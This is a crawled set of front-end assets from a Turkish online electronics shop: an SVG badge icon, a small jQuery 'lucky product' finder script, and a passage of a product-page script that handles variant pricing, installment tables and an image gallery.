<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2754 seconds.-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citybilisim.com/images/original.svg
body_size: 3943
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	  viewBox="0 0 200 200" enable-background="new 0 0 200 200" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M99.999,2.697C46.262,2.697,2.698,46.259,2.698,100c0,17.286,4.528,33.508,12.432,47.578L2.698,197.294
		l49.715-12.431c14.072,7.908,30.299,12.439,47.586,12.439c53.741,0,97.303-43.564,97.303-97.303
		C197.302,46.259,153.74,2.697,99.999,2.697z"/>
	<path fill="#E8E8E8" d="M151.876,17.693c9.492,15.022,15.007,32.806,15.007,51.891c0,53.735-43.562,97.299-97.297,97.299
		c-20.423,0-39.367-6.307-55.019-17.059L2.698,197.29l49.715-12.427c14.072,7.908,30.299,12.439,47.586,12.439
		c53.741,0,97.303-43.564,97.303-97.303C197.302,65.337,179.164,34.927,151.876,17.693z"/>
	<path fill="#a5a5a5" d="M99.999,199.584c-16.735,0-33.28-4.248-47.908-12.287L3.252,199.506c-0.784,0.184-1.601-0.033-2.167-0.601
		c-0.567-0.567-0.794-1.389-0.6-2.164l12.213-48.845C4.662,133.272,0.417,116.732,0.417,100c0-54.911,44.672-99.583,99.582-99.583
		c54.911,0,99.584,44.672,99.584,99.583S154.91,199.584,99.999,199.584z M52.413,182.582c0.389,0,0.773,0.099,1.117,0.292
		c14.142,7.949,30.209,12.147,46.47,12.147c52.399,0,95.022-42.626,95.022-95.022c0-52.396-42.623-95.022-95.022-95.022
		C47.605,4.978,4.979,47.604,4.979,100c0,16.258,4.197,32.324,12.139,46.459c0.285,0.509,0.365,1.105,0.225,1.67l-11.51,46.028
		l46.027-11.506C52.041,182.607,52.227,182.582,52.413,182.582z"/>
	<path fill="#a5a5a5" d="M14.861,26.263H2.698c-1.259,0-2.28-1.021-2.28-2.28c0-1.26,1.021-2.281,2.28-2.281h12.163
		c1.259,0,2.281,1.021,2.281,2.281C17.142,25.241,16.12,26.263,14.861,26.263z"/>
	<path fill="#a5a5a5" d="M8.779,32.344c-1.259,0-2.28-1.021-2.28-2.28V17.9c0-1.259,1.021-2.28,2.28-2.28
		c1.259,0,2.281,1.021,2.281,2.28v12.163C11.06,31.322,10.039,32.344,8.779,32.344z"/>
	<path fill="#a5a5a5" d="M39.189,11.059H27.027c-1.259,0-2.281-1.021-2.281-2.281c0-1.259,1.022-2.281,2.281-2.281h12.163
		c1.259,0,2.28,1.022,2.28,2.281C41.47,10.038,40.449,11.059,39.189,11.059z"/>
	<path fill="#a5a5a5" d="M33.108,17.141c-1.259,0-2.281-1.021-2.281-2.281V2.697c0-1.259,1.022-2.28,2.281-2.28
		c1.258,0,2.281,1.021,2.281,2.28V14.86C35.389,16.119,34.367,17.141,33.108,17.141z"/>
	<path fill="#a5a5a5" d="M182.098,193.502h-12.162c-1.26,0-2.28-1.022-2.28-2.281s1.021-2.279,2.28-2.279h12.162
		c1.26,0,2.282,1.021,2.282,2.279S183.357,193.502,182.098,193.502z"/>
	<path fill="#a5a5a5" d="M176.018,199.584c-1.26,0-2.28-1.023-2.28-2.281v-12.164c0-1.258,1.021-2.279,2.28-2.279
		c1.258,0,2.28,1.021,2.28,2.279v12.164C178.298,198.561,177.275,199.584,176.018,199.584z"/>
	<path fill="#a5a5a5" d="M197.302,172.213h-12.163c-1.256,0-2.28-1.021-2.28-2.279c0-1.259,1.024-2.281,2.28-2.281h12.163
		c1.263,0,2.281,1.022,2.281,2.281C199.583,171.191,198.564,172.213,197.302,172.213z"/>
	<path fill="#a5a5a5" d="M191.221,178.295c-1.256,0-2.28-1.021-2.28-2.279v-12.164c0-1.259,1.024-2.281,2.28-2.281
		c1.262,0,2.28,1.022,2.28,2.281v12.164C193.501,177.273,192.482,178.295,191.221,178.295z"/>
	<path fill="#a5a5a5" d="M185.139,20.164h-12.162c-1.26,0-2.28-1.021-2.28-2.281c0-1.259,1.021-2.28,2.28-2.28h12.162
		c1.26,0,2.28,1.021,2.28,2.28C187.419,19.142,186.398,20.164,185.139,20.164z"/>
	<path fill="#a5a5a5" d="M179.059,26.245c-1.26,0-2.282-1.021-2.282-2.28V11.801c0-1.259,1.022-2.28,2.282-2.28
		c1.258,0,2.28,1.021,2.28,2.28v12.163C181.339,25.223,180.316,26.245,179.059,26.245z"/>
	<path fill="#FFFFFF" d="M104.771,23.047l9.461,10.384c1.699,1.865,4.327,2.568,6.729,1.802l13.383-4.261
		c3.623-1.155,7.454,1.057,8.265,4.769l3.002,13.725c0.537,2.461,2.461,4.386,4.923,4.923l13.725,3.002
		c3.712,0.813,5.921,4.641,4.77,8.264l-4.262,13.383c-0.763,2.402-0.063,5.031,1.803,6.729l10.384,9.46
		c2.81,2.56,2.81,6.982,0,9.541l-10.384,9.46c-1.865,1.7-2.565,4.328-1.803,6.729l4.262,13.386c1.151,3.62-1.058,7.451-4.77,8.263
		l-13.725,3.002c-2.462,0.535-4.386,2.46-4.923,4.926l-3.002,13.721c-0.811,3.712-4.642,5.924-8.265,4.769l-13.383-4.26
		c-2.402-0.768-5.03-0.06-6.729,1.802l-9.461,10.385c-2.56,2.809-6.98,2.809-9.541,0l-9.46-10.385
		c-1.699-1.861-4.326-2.569-6.729-1.802l-13.385,4.26c-3.621,1.155-7.451-1.057-8.263-4.769l-3.001-13.721
		c-0.539-2.466-2.463-4.391-4.926-4.926l-13.721-3.002c-3.713-0.812-5.924-4.643-4.772-8.263l4.263-13.386
		c0.765-2.401,0.061-5.029-1.803-6.729l-10.384-9.46c-2.809-2.559-2.809-6.981,0-9.541l10.384-9.46
		c1.863-1.698,2.567-4.327,1.803-6.729l-4.263-13.383c-1.152-3.623,1.059-7.451,4.772-8.264l13.721-3.002
		c2.463-0.537,4.388-2.462,4.926-4.923l3.001-13.725c0.812-3.711,4.642-5.923,8.263-4.769l13.385,4.261
		c2.402,0.766,5.029,0.063,6.729-1.802l9.46-10.384C97.79,20.237,102.211,20.237,104.771,23.047z"/>
	<path fill="#a5a5a5" d="M99.999,181.339c-2.45,0-4.805-1.04-6.456-2.854l-9.459-10.384c-1.096-1.199-2.797-1.651-4.354-1.164
		L66.348,171.2c-2.337,0.743-4.896,0.467-7.019-0.759c-2.123-1.227-3.641-3.302-4.165-5.699l-3-13.723
		c-0.348-1.588-1.597-2.838-3.184-3.185l-13.723-3.002c-2.395-0.523-4.472-2.04-5.699-4.164c-1.226-2.124-1.502-4.683-0.756-7.017
		l4.26-13.386c0.493-1.549,0.036-3.259-1.166-4.351l-10.383-9.46c-1.813-1.651-2.852-4.007-2.852-6.457
		c0-2.453,1.039-4.808,2.851-6.458l10.386-9.461c1.201-1.093,1.657-2.8,1.164-4.35l-4.262-13.384
		c-0.744-2.336-0.467-4.893,0.757-7.017c1.226-2.123,3.304-3.641,5.699-4.166l13.723-2.999c1.587-0.351,2.837-1.601,3.186-3.186
		l2.999-13.722c0.524-2.396,2.042-4.472,4.165-5.699c2.122-1.226,4.682-1.502,7.019-0.76l13.384,4.261
		c1.554,0.505,3.257,0.036,4.351-1.164l9.459-10.384c3.303-3.629,9.61-3.629,12.912,0l0,0l9.461,10.384
		c1.099,1.2,2.806,1.663,4.353,1.164l13.386-4.261c2.338-0.742,4.895-0.466,7.018,0.76c2.123,1.227,3.641,3.302,4.166,5.699
		l2.999,13.722c0.348,1.585,1.598,2.835,3.187,3.186l13.722,2.999c2.396,0.525,4.472,2.043,5.695,4.166
		c1.229,2.124,1.502,4.68,0.76,7.017l-4.261,13.384c-0.493,1.55-0.039,3.257,1.164,4.35l10.385,9.461
		c1.811,1.65,2.851,4.005,2.851,6.458c0,2.45-1.04,4.805-2.851,6.457l-10.385,9.46c-1.199,1.092-1.657,2.802-1.164,4.351
		l4.261,13.386c0.742,2.336,0.47,4.893-0.76,7.017c-1.224,2.124-3.302,3.641-5.695,4.164l-13.726,3.002
		c-1.585,0.347-2.835,1.597-3.183,3.185l-2.999,13.723c-0.525,2.397-2.043,4.473-4.166,5.699c-2.123,1.226-4.68,1.502-7.018,0.759
		l-13.386-4.263c-1.55-0.491-3.254-0.035-4.353,1.166l-9.461,10.382C104.804,180.299,102.451,181.339,99.999,181.339z
		 M80.982,162.184c2.423,0,4.793,1.002,6.474,2.845l9.461,10.386c1.603,1.759,4.567,1.759,6.17,0l9.461-10.384
		c2.293-2.513,5.868-3.462,9.105-2.441l13.386,4.265c1.134,0.363,2.321,0.235,3.349-0.361c1.034-0.595,1.737-1.563,1.989-2.725
		l3.003-13.721c0.728-3.325,3.347-5.942,6.67-6.668l13.721-3.002c1.159-0.254,2.126-0.958,2.721-1.989
		c0.594-1.029,0.725-2.221,0.362-3.351l-4.262-13.387c-1.03-3.241-0.074-6.814,2.438-9.108l10.388-9.46
		c0.878-0.799,1.358-1.896,1.358-3.083c0-1.19-0.48-2.287-1.358-3.085l-10.385-9.46c-2.516-2.287-3.472-5.862-2.441-9.107
		l4.262-13.383c0.362-1.131,0.231-2.322-0.362-3.353c-0.595-1.03-1.562-1.737-2.721-1.992l-13.725-3
		c-3.322-0.728-5.938-3.343-6.663-6.667l-3.006-13.722c-0.252-1.161-0.955-2.129-1.989-2.723c-1.027-0.594-2.215-0.722-3.349-0.362
		l-13.386,4.261c-3.243,1.03-6.818,0.077-9.108-2.44l-9.458-10.384c-1.603-1.758-4.567-1.758-6.17,0l-9.461,10.384
		c-2.292,2.518-5.864,3.474-9.11,2.44l-13.382-4.261c-1.128-0.359-2.323-0.232-3.352,0.362c-1.031,0.593-1.736,1.562-1.99,2.723
		l-3.001,13.722c-0.728,3.323-3.343,5.939-6.667,6.667l-13.722,3c-1.162,0.255-2.129,0.961-2.724,1.992
		c-0.594,1.031-0.722,2.222-0.36,3.353l4.26,13.383c1.031,3.246,0.074,6.821-2.44,9.107l-10.384,9.46
		c-0.877,0.798-1.362,1.895-1.362,3.085c0,1.187,0.484,2.284,1.363,3.083l10.383,9.46c2.515,2.294,3.471,5.867,2.44,9.108
		l-4.26,13.387c-0.361,1.13-0.233,2.321,0.362,3.351c0.594,1.027,1.56,1.735,2.722,1.989l13.721,3.002
		c3.323,0.726,5.94,3.343,6.668,6.668l3.001,13.721c0.253,1.162,0.959,2.13,1.99,2.725c1.028,0.597,2.224,0.725,3.352,0.361
		l13.385-4.265C79.214,162.315,80.104,162.184,80.982,162.184z"/>
	<circle fill="#FFFFFF" cx="100" cy="100" r="51.691"/>
	<path fill="#E8E8E8" d="M128.129,56.664c5.271,8.101,8.358,17.748,8.358,28.13c0,28.548-23.144,51.691-51.692,51.691
		c-10.381,0-20.029-3.09-28.127-8.359c9.218,14.175,25.165,23.567,43.331,23.567c28.549,0,51.692-23.145,51.692-51.693
		C151.691,81.833,142.302,65.884,128.129,56.664z"/>
	<path fill="#a5a5a5" d="M99.999,153.972c-29.76,0-53.971-24.212-53.971-53.972c0-29.759,24.211-53.972,53.971-53.972
		c29.763,0,53.973,24.213,53.973,53.972C153.972,129.76,129.762,153.972,99.999,153.972z M99.999,50.588
		c-27.244,0-49.41,22.167-49.41,49.411c0,27.246,22.166,49.412,49.41,49.412c27.248,0,49.412-22.166,49.412-49.412
		C149.411,72.755,127.247,50.588,99.999,50.588z"/>
	<path fill="#FFFFFF" d="M127.176,113.342c1.372,8.261-4.85,15.372-12.079,13.805c-4.015-0.87-7.303-4.624-8.065-9.214
		c-1.369-8.265,4.852-15.374,12.083-13.805C123.131,104.998,126.415,108.75,127.176,113.342z"/>
	<path fill="#E8E8E8" d="M127.176,113.342c-0.463-2.805-1.877-5.283-3.813-6.997c1.167,8.132-4.959,15.05-12.098,13.504
		c-1.568-0.341-3.012-1.126-4.25-2.219c0.016,0.103,0,0.197,0.016,0.303c0.763,4.59,4.051,8.344,8.065,9.214
		C122.326,128.714,128.548,121.603,127.176,113.342z"/>
	<path fill="#a5a5a5" d="M117.098,129.645c-0.826,0-1.657-0.091-2.482-0.27c-4.959-1.071-8.911-5.519-9.832-11.068
		c-0.84-5.062,0.728-10.046,4.184-13.338c2.928-2.784,6.806-3.891,10.631-3.071c4.959,1.075,8.908,5.522,9.829,11.07l0,0
		c0.837,5.06-0.725,10.044-4.185,13.336C122.953,128.484,120.078,129.645,117.098,129.645z M117.101,106.188
		c-1.82,0-3.549,0.715-4.986,2.084c-2.363,2.25-3.423,5.723-2.833,9.286c0.609,3.664,3.195,6.688,6.296,7.356
		c2.363,0.518,4.68-0.166,6.521-1.913c2.363-2.252,3.42-5.723,2.829-9.286c-0.609-3.661-3.198-6.687-6.298-7.358
		C118.116,106.243,117.604,106.188,117.101,106.188z"/>
	<path fill="#a5a5a5" d="M72.634,129.646c-0.583,0-1.167-0.223-1.612-0.668c-0.891-0.891-0.891-2.334,0-3.225l54.734-54.733
		c0.892-0.891,2.334-0.891,3.226,0c0.891,0.891,0.891,2.334,0,3.225l-54.733,54.733C73.803,129.424,73.218,129.646,72.634,129.646z"
		/>
	<path fill="#FFFFFF" d="M91.435,90.896c-4.142,6.949-12.935,6.949-17.074,0c-2.301-3.86-2.301-9.173,0-13.033
		c4.14-6.948,12.933-6.948,17.074,0C93.733,81.723,93.733,87.035,91.435,90.896z"/>
	<path fill="#E8E8E8" d="M89.078,75.11c0.431,2.919,0.008,5.995-1.476,8.487c-3.472,5.829-10.189,6.702-14.717,2.752
		c0.237,1.606,0.657,3.174,1.476,4.546c4.14,6.949,12.933,6.949,17.074,0c2.298-3.86,2.298-9.173,0-13.033
		C90.764,76.743,89.948,75.867,89.078,75.11z"/>
	<path fill="#a5a5a5" d="M82.896,98.39c-4.211,0-8.137-2.366-10.496-6.328c-2.736-4.594-2.736-10.77,0-15.367
		c2.359-3.961,6.284-6.324,10.496-6.324c4.213,0,8.136,2.363,10.497,6.324c2.738,4.597,2.738,10.773,0.003,15.367
		C91.032,96.024,87.108,98.39,82.896,98.39z M82.896,74.932c-2.625,0-5.024,1.494-6.578,4.098
		c-1.874,3.151-1.874,7.551,0.003,10.699c1.55,2.604,3.95,4.101,6.575,4.101c2.631,0,5.027-1.497,6.581-4.101l0,0
		c1.876-3.148,1.876-7.548,0-10.699C87.922,76.425,85.526,74.932,82.896,74.932z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=1413
body_size: 135
content:
    function sansGari($param) {

        var min = $('#minfs').val();
        var max = $('#maxfs').val();
        var cat = $('#sansli_cat').val();

        $('.finder .title').slideUp();
        $('.finder .ozellikler').slideUp();
      
       
    $('.hideurun').html('<div class="finder animate_zoom"> <div class="bekleyin">Azıcık Bekleyiniz...</div> <div class="bekleyin2">Bakalım şansınıza ne gelecek?</div> <div class="ozellikler"> <span class="loader"></span> </div> </div><a href="#"style="display: none;"  id="restartConfetti">Haydi Bul!</a><a href="#" style="display: none;" id="stopConfetti">Haydi Bul!</a>');
     

     $.post('../include/ajaxLib.php?act=sansli_urun',{'min':min, 'max':max, 'cat':cat},function(cevap){ 

        if(cevap) {
            $('.finder .ozellikler').slideDown();
             $('.sans_getir').text('Hadi Tekrar Dene!');
            $('.hideurun').html('')
            $('.hideurun').html(cevap)
        }
            
     }); 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/detay.js
body_size: 14040
content:
/* global window, document */
(function () {
	'use strict';

	var DATA = window.PRODUCT_DATA || {};
	var images = Array.isArray(DATA.images) ? DATA.images.slice() : [];
	var variations = (DATA.variations && Array.isArray(DATA.variations.groups) && Array.isArray(DATA.variations.variants))
		? DATA.variations
		: { groups: [], variants: [] };
	var basePrices = DATA.basePrices || { sale: 0, market: 0, wire: 0, single: 0, fx: 0 };
	var priceMeta = DATA.priceMeta || { kurFiyat: 1 };
	if (typeof priceMeta.wireFactor === 'undefined') priceMeta.wireFactor = null;
	// Eğer grup bilgisi yoksa varyantlardan türet
	if ((!variations.groups || variations.groups.length === 0) && variations.variants && variations.variants.length > 0) {
		var maxLen = 0;
		for (var vi = 0; vi < variations.variants.length; vi++) {
			var vals = variations.variants[vi].values || [];
			if (vals.length > maxLen) maxLen = vals.length;
		}
		var inferredGroups = [];
		for (var gi = 0; gi < maxLen; gi++) {
			var set = {};
			for (var vv = 0; vv < variations.variants.length; vv++) {
				var vvals = variations.variants[vv].values || [];
				if (vvals[gi] != null) set[String(vvals[gi])] = true;
			}
			var opts = [];
			for (var k in set) if (set.hasOwnProperty(k)) opts.push(k);
			inferredGroups.push({
				key: 'inferred_' + gi,
				varId: 0,
				label: 'Seçenek',
				options: opts
			});
		}
		variations.groups = inferredGroups;
	}

	var galleryEl = document.getElementById('product-gallery');
	var mainImg = galleryEl ? galleryEl.querySelector('.gallery-main-img') : null;
	var loaderEl = galleryEl ? galleryEl.querySelector('.gallery-loader') : null;
	var thumbsEl = galleryEl ? galleryEl.querySelector('.gallery-thumbs') : null;

	var modalEl = document.querySelector('.gallery-modal');
	var modalImg = modalEl ? modalEl.querySelector('.gallery-modal-img') : null;
	var modalClose = modalEl ? modalEl.querySelector('.gallery-modal-close') : null;
	var currentImgIndex = 0;
	var modalCycleIndex = 0;

	var varyasyonBlock = document.getElementById('varyasyonBlock');
	var priceEls = {
		market: document.querySelector('#marketPrice .amount'),
		sale: document.querySelector('#salePrice .amount'),
		wire: document.querySelector('#wirePrice .amount'),
		single: document.querySelector('#singlePrice .amount'),
		fx: document.querySelector('#fxPrice .amount'),
		saving: document.querySelector('#savingPrice .amount') || document.querySelector('#kazanciniz .amount') || document.querySelector('#savingAmount')
	};
	var addToCartBtn = document.getElementById('addToCartBtn');
	var cartFeedback = document.getElementById('cartFeedback');
	var initialQtyMax = null;
	var currentVariant = null;
	var extraServices = Array.isArray((DATA || {}).extraServices) ? DATA.extraServices : [];
	var selectedExtras = {};
	var installments = Array.isArray((DATA || {}).installments) ? DATA.installments : [];
	var addLockUntilTs = 0;
	var addInFlight = false;

	function formatTL(n) {
		try {
			return Number(n || 0).toLocaleString('tr-TR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
		} catch (e) {
			return (Math.round((n || 0) * 100) / 100).toFixed(2);
		}
	}
	function setText(el, text) {
		if (el) el.textContent = text;
	}
	function parseTLText(text) {
		if (text == null) return NaN;
		try {
			// remove TL, spaces, thousand separators (.), use comma as decimal
			var s = String(text).replace(/[^\d.,-]/g, '').replace(/\./g, '').replace(',', '.').trim();
			var n = parseFloat(s);
			return isNaN(n) ? NaN : n;
		} catch (e) { return NaN; }
	}
	// DOM'da fiyatBilgisi indirim uyguladıysa başlangıç taban fiyatlarını buna göre güncelle
	(function bootstrapBasePricesFromDom() {
		try {
			var domSale   = priceEls.sale   ? parseTLText(priceEls.sale.textContent)   : NaN;
			var domMarket = priceEls.market ? parseTLText(priceEls.market.textContent) : NaN;
			var domWire   = priceEls.wire   ? parseTLText(priceEls.wire.textContent)   : NaN;

			// Yardımcı: yalnızca makul farklarda override et
			function shouldOverride(fromDom, original) {
				if (!isFinite(fromDom) || fromDom <= 0) return false;
				if (!isFinite(original) || original <= 0) return true;
				var diff = Math.abs(fromDom - original);
				return (diff / Math.max(1, original)) < 0.5; // %50'den az sapma
			}
			if (shouldOverride(domSale, basePrices.sale)) {
				basePrices.sale = domSale;
				basePrices.single = domSale;
			}
			if (shouldOverride(domMarket, basePrices.market)) {
				basePrices.market = domMarket;
			}
			// Havale: Oranı DOM'daki satış ve havale fiyatından hesapla (domWire/domSale)
			if (isFinite(domWire) && domWire > 0 && isFinite(domSale) && domSale > 0) {
				var f = domWire / domSale;
				// Makul aralıkta ise (0 < f < 1.2) faktörü kaydet
				if (f > 0 && f < 1.2) {
					priceMeta.wireFactor = f;
				}
			}
		} catch (e) {}
	})();
	function showFeedback(message, type) {
		if (!cartFeedback) {
			if (message) { try { alert(message); } catch (e) {} }
			return;
		}
		cartFeedback.textContent = message || '';
		cartFeedback.dataset.type = type || '';
		if (message) {
			cartFeedback.setAttribute('data-show', 'true');
			try { cartFeedback.focus(); } catch (e) {}
		} else {
			cartFeedback.removeAttribute('data-show');
		}
	}
	function getQtyInput() {
		return document.getElementById('quantityInput');
	}
	function clampQty(val) {
		var input = getQtyInput();
		if (!input) return 1;
		var min = Number(input.getAttribute('min') || 1);
		var max = Number(input.getAttribute('max') || 9999);
		var n = Number(val);
		if (!isFinite(n) || isNaN(n)) n = min;
		if (n < min) n = min;
		if (n > max) n = max;
		return n;
	}
	function getQty() {
		var input = getQtyInput();
		if (!input) return 1;
		return clampQty(Number(input.value || input.getAttribute('min') || 1));
	}
	function setQty(newVal) {
		var input = getQtyInput();
		if (!input) return 1;
		var n = clampQty(newVal);
		input.value = String(n);
		renderPricesWithQty();
		return n;
	}
	function setQtyMax(maxVal) {
		var input = getQtyInput();
		if (!input) return;
		if (typeof maxVal === 'number' && isFinite(maxVal) && maxVal > 0) {
			input.setAttribute('max', String(maxVal));
			// clamp mevcut değer
			setQty(Number(input.value || 1));
		}
	}
	function resetQtyMax() {
		var input = getQtyInput();
		if (!input) return;
		var baseMax = (initialQtyMax != null) ? initialQtyMax : Number(input.getAttribute('max') || 9999);
		setQtyMax(baseMax);
	}
	function applyVariantStockLimit(variant) {
		var input = getQtyInput();
		if (!input) return;
		if (!variant || !isFinite(Number(variant.stok))) {
			resetQtyMax();
			return;
		}
		var baseMax = (initialQtyMax != null) ? initialQtyMax : Number(input.getAttribute('max') || 9999);
		var newMax = Math.max(0, Math.min(baseMax, Number(variant.stok)));
		if (newMax > 0) {
			setQtyMax(newMax);
		} else {
			// stok yoksa min kalsın, sepete ekle butonunu kilitle
			setQtyMax(baseMax);
		}
	}
	function renderPricesWithQty() {
		var qty = getQty();
		var diff = currentVariant ? Number(currentVariant.fark || 0) : 0;
		var diffTL = diff * Number(priceMeta.kurFiyat || 1);
		var exTL = 0;
		var exFX = 0;
		for (var key in selectedExtras) {
			if (selectedExtras.hasOwnProperty(key) && selectedExtras[key]) {
				var service = extraServices[Number(key)];
				if (!service) continue;
				var sdiff = Number(service.fark || 0);
				exTL += sdiff * Number(priceMeta.kurFiyat || 1);
				exFX += sdiff;
			}
		}
		var totalTLDelta = diffTL + exTL;
		var totalFXDelta = diff + exFX;
		var unitSaleTL = (basePrices.sale + totalTLDelta);
		var unitWireTL = priceMeta.wireFactor ? (unitSaleTL * priceMeta.wireFactor) : (basePrices.wire + totalTLDelta);
		// Döviz (fx): TL ise USD kuruna böl, değilse ürün para biriminde diff+exFX ile topla
		var unitFx;
		if ((priceMeta.fiyatBirim || 'TL') === 'TL') {
			var usdKur = Number(priceMeta.usdKur || 0);
			unitFx = usdKur > 0 ? (unitSaleTL / usdKur) : basePrices.fx;
		} else {
			unitFx = (basePrices.fx + totalFXDelta);
		}
		setText(priceEls.market, formatTL((basePrices.market + totalTLDelta) * qty));
		setText(priceEls.sale, formatTL(unitSaleTL * qty));
		setText(priceEls.wire, formatTL(unitWireTL * qty));
		setText(priceEls.single, formatTL((basePrices.single + totalTLDelta) * qty));
		setText(priceEls.fx, formatTL(unitFx * qty));
		// Kazancınız (market - sale) * qty
		var savingTL = Math.max(0, (basePrices.market - basePrices.sale)) * qty;
		if (priceEls.saving) {
			setText(priceEls.saving, formatTL(savingTL));
		}
		updateInstallments(totalTLDelta);
	}

	function getCurrentUnitPriceTL(totalTLDelta) {
		// Birim satış fiyatı (TL) — varyasyon + ek hizmet farkları dahil, adet hariç
		return (basePrices.sale + (Number(totalTLDelta || 0)));
	}

	function updateInstallments(totalTLDelta) {
		var container = document.getElementById('taksitTables');
		if (!container) return;
		if (!installments || installments.length === 0) {
			container.innerHTML = '';
			return;
		}
		var qty = getQty();
		var unitPriceTL = getCurrentUnitPriceTL(totalTLDelta);
		// Toplam sepet TL = birim * adet
		var baseTotalTL = unitPriceTL * qty;

		function money(n) { return formatTL(n); }

		var parts = [];
		parts.push('<div class="taksit-grid">');
		for (var i = 0; i < installments.length; i++) {
			var bank = installments[i] || {};
			var title = bank.title || 'Taksit Seçenekleri';
			var logo = bank.logo ? ('resimler/banka/99x46/1_' + bank.logo) : '';
			var vades = Array.isArray(bank.vades) ? bank.vades : [];

			var html = '';
			html += '<div class="taksit-block">';
			html += '  <div class="taksit-header">';
			if (logo) html += '    <img src="' + logo + '" alt="" />';
			html += '    <span>' + title + '</span>';
			html += '  </div>';
			html += '  <div class="taksit-rows">';
			html += '    <div class="taksit-row header"><div>Aylık</div><div class="taksit-tutar">Taksit Tutarı</div><div class="taksit-toplam">Toplam</div></div>';

			for (var j = 0; j < vades.length; j++) {
				var row = vades[j] || {};
				var ay = Number(row.ay || 0);
				var vade = Number(row.vade || 0);

				var label = '';
				if (ay <= 1) {
					label = 'Peşin Fiyatına Tek Çekim';
				} else {
					label = String(ay) + ' Ay';
				}
				var totalTL;
				if (ay <= 1) {
					totalTL = baseTotalTL;
				} else {
					totalTL = baseTotalTL * (1 + Math.max(0, vade));
				}
				var taksitTutarTL = (ay > 1) ? (totalTL / ay) : totalTL;

				var isPesin = (ay <= 1) || (vade === 0 && ay > 1);
				html += '    <div class="taksit-row' + (isPesin ? ' pesin' : '') + '">';
				html += '      <div class="taksit-ay">' + label;
				if (vade === 0 && ay > 1) {
					html += ' <span class="taksit-badge">Peşin Fiyatına</span>';
				}
				html += '      </div>';
				html += '      <div class="taksit-tutar">' + money(taksitTutarTL) + ' TL</div>';
				html += '      <div class="taksit-toplam">' + money(totalTL) + ' TL</div>';
				html += '    </div>';
			}

			html += '  </div>';
			html += '</div>';
			parts.push(html);
		}
		parts.push('</div>');
		container.innerHTML = parts.join('');
	}

	// VIDEO HELPERS
	function mountVideo(panel) {
		if (!panel) return;
		var embed = panel.dataset && panel.dataset.embed ? panel.dataset.embed : '';
		if (!embed) return;
		var wrapper = panel.querySelector('.video-embed');
		if (!wrapper) {
			wrapper = document.createElement('div');
			wrapper.className = 'video-embed';
			panel.innerHTML = '';
			panel.appendChild(wrapper);
		}
		if (!wrapper.querySelector('iframe')) {
			var ifr = document.createElement('iframe');
			ifr.src = embed;
			ifr.setAttribute('allowfullscreen', '');
			ifr.setAttribute('title', 'Ürün videosu');
			wrapper.appendChild(ifr);
		}
	}
	function unmountVideo(panel) {
		if (!panel) return;
		var wrapper = panel.querySelector('.video-embed');
		if (wrapper) {
			wrapper.innerHTML = '';
		}
	}

	// GALLERY
	function initGallery() {
		if (!galleryEl || !mainImg || !thumbsEl) return;
		if (!images || images.length === 0) {
			if (loaderEl) loaderEl.setAttribute('aria-hidden', 'true');
			return;
		}

		function fileName(u) {
			try {
				var s = String(u || '');
				var q = s.split('?')[0];
				return q.substring(q.lastIndexOf('/') + 1);
			} catch (e) { return String(u || ''); }
		}
		function indexOfImage(src) {
			var target = fileName(src);
			for (var ii = 0; ii < images.length; ii++) {
				if (fileName(images[ii]) === target) return ii;
			}
			return 0;
		}
		function highlightThumb(idx) {
			if (!thumbsEl) return;
			var actives = thumbsEl.querySelectorAll('.thumb[aria-current="true"]');
			for (var a = 0; a < actives.length; a++) {
				actives[a].removeAttribute('aria-current');
			}
			var btn = thumbsEl.children && thumbsEl.children[idx];
			if (btn) btn.setAttribute('aria-current', 'true');
		}
		function setMain(src, idx) {
			if (loaderEl) loaderEl.removeAttribute('aria-hidden');
			mainImg.onload = function () {
				if (loaderEl) loaderEl.setAttribute('aria-hidden', 'true');
			};
			mainImg.src = src;
			if (typeof idx === 'number' && isFinite(idx)) {
				currentImgIndex = idx;
				highlightThumb(idx);
			} else {
				currentImgIndex = indexOfImage(src);
				highlightThumb(currentImgIndex);
			}
		}

		// Main
		setMain(images[0], 0);

		// Thumbs
		thumbsEl.innerHTML = '';
		for (var i = 0; i < images.length; i++) {
			var t = document.createElement('button');
			t.type = 'button';
			t.className = 'thumb';
			t.setAttribute('aria-label', 'Görsel ' + (i + 1));
			if (i === 0) t.setAttribute('aria-current', 'true');

			var img = document.createElement('img');
			img.src = images[i];
			img.alt = 'Küçük görsel ' + (i + 1);
			t.appendChild(img);

			(function (src, btn, idx) {
				t.addEventListener('click', function () {
					setMain(src, idx);
				});
			})(images[i], t, i);

			thumbsEl.appendChild(t);
		}

		// Modal
		var mainWrapper = galleryEl.querySelector('.gallery-main');
		if (mainWrapper && modalEl && modalImg && modalClose) {
			mainWrapper.addEventListener('click', function () {
				modalImg.src = mainImg.src;
				modalCycleIndex = currentImgIndex;
				modalEl.setAttribute('aria-hidden', 'false');
				modalEl.dataset.hidden = 'false';
			});
			modalClose.addEventListener('click', function () {
				modalEl.setAttribute('aria-hidden', 'true');
				modalEl.dataset.hidden = 'true';
			});
			// Modal içindeki görsele tıklayınca sonraki resme geç ve sonsuz döngü yap
			modalImg.addEventListener('click', function () {
				if (!images || images.length === 0) return;
				modalCycleIndex = (modalCycleIndex + 1) % images.length;
				var nextSrc = images[modalCycleIndex];
				modalImg.src = nextSrc;
				// Ana görsel ve küçük görsel işaretini de güncelle
				setMain(nextSrc, modalCycleIndex);
			});
		}

		// Hover Zoom (masaüstü)
		if (mainWrapper) {
			var hasTouch = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0);
			function canZoom() {
				return mainImg && mainImg.naturalWidth > (mainImg.clientWidth + 10) && mainImg.naturalHeight > (mainImg.clientHeight + 10);
			}
			if (!hasTouch) {
